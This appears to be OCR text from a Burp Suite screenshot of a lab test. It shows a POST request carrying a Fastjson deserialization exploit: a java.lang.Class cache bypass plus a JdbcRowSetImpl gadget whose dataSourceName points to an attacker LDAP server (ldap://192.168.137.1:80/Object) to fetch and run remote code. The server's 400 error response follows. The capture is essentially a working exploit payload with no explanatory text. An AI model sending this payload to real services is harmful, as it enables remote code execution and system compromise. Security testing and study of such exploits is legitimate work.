 Send Cancel < ▼ > ▼ Target: http://192.168.137.135:8090
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.137.135:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
10 Content-Length: 185
11 Content-Type: application/json
12
13 {
"e":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"f":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://192.168.137.1:80/Object",
"autoCommit":true
}
}
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 424
5 Date: Tue, 10 Aug 2021 11:56:46 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error,
</p>
<div id='created'>
Tue Aug 10 11:56:46 UTC 2021
</div>
<div>
There was an unexpected error (type=Bad Request,
</div>
<div>
JSON parse error: set property error, autoCommit;
</div>
? Search... 0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (5)